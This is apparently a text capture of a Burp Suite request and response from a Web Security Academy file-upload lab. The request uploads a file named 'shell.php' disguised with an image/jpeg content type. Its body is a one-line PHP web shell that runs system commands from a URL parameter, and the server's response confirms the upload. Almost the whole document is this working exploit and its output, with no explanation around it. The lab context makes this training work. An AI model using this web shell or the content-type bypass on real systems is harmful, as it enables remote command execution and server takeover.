 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0adb00d50300406981b18936005d00a6.web-security-academy.net
3 Cookie: session=uapoo530XzleDXzh4xCegmHluXUb9fZW
4 Content-Length: 440
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0adb00d50300406981b18936005d00a6.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR5qhjoWqPp92oibU
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0adb00d50300406981b18936005d00a6.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryR5qhjoWqPp92oibU
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo system($_GET['x']); ?>
28
29 ------WebKitFormBoundaryR5qhjoWqPp92oibU
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryR5qhjoWqPp92oibU
34 Content-Disposition: form-data; name="csrf"
35
36 rzH3rTJxangMMsUjXVMBnEyfGNB0bcIk
37 ------WebKitFormBoundaryR5qhjoWqPp92oibU--
38
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Thu, 31 Jul 2025 13:27:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>